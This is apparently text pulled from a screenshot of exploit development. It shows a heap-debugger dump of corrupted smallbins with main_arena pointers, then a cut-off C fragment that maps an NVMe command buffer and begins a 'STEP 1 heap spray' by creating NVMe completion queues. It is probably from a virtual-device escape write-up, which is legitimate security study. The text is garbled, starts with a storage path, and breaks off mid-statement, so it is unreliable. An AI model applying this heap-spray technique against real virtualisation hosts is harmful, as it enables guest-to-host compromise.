 smallbins
0x20 [corrupted]
FD: 0x55d202752cf0 —▸ 0x55d202753130 —▸ 0x55d202935df0 —▸ 0x55d202951960 —▸ 0x55d20296d570 ◂—
BK: 0x55d202c63530 —▸ 0x55d2028fd6e0 —▸ 0x55d2027370f0 —▸ 0x55d202736560 —▸ 0x55d202ed3030 ◂—
0x30 [corrupted]
FD: 0x55d2036f1f60 —▸ 0x55d202735df0 —▸ 0x55d202dd1d50 —▸ 0x55d202d72c00 —▸ 0x55d202d92a80 ◂—
BK: 0x55d202becb00 —▸ 0x55d202a2ff00 —▸ 0x55d202bb5060 —▸ 0x55d202b99590 —▸ 0x55d202b7d2b0 ◂—
0x50: 0x7f39e5bd4800 —▸ 0x7f3a1459bc20 (main_arena+160) ◂— 0x7f39e5bd4800
0x80 [corrupted]
FD: 0x55d2036eafd0 —▸ 0x55d202df1930 —▸ 0x55d2036e9c10 —▸ 0x55d2036b9350 —▸ 0x55d20368d7a0 ◂—
BK: 0x55d202e82a90 —▸ 0x55d202ef9380 —▸ 0x55d202f1b410 —▸ 0x55d202fa88a0 —▸ 0x55d203108860 ◂—
0x90: 0x55d203700550 —▸ 0x55d20274acf0 —▸ 0x55d2032b1f60 —▸ 0x55d202d14320 —▸ 0x55d202735b50 ◂
0xa0 [corrupted]
FD: 0x55d203700b20 —▸ 0x55d203700690 —▸ 0x55d203559290 —▸ 0x55d203379ac0 —▸ 0x55d202f850c0 ◂—
BK: 0x55d202735650 —▸ 0x55d202735e40 —▸ 0x55d202ef89b0 —▸ 0x55d202f3e720 —▸ 0x55d202f61be0 ◂—
445 desc = desc_buf;
446
447 nvme_buf = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_
448 memset(nvme_buf, 0, 0x1000);
449 nvme_cmd = nvme_buf;
450
451 puts("[*] STEP 1 heap spray");
452 init_nvme();
453 sleep(1);
454 for(int i = 1; i < 0x25; ++i){
455 nvme_create_cq(i);
456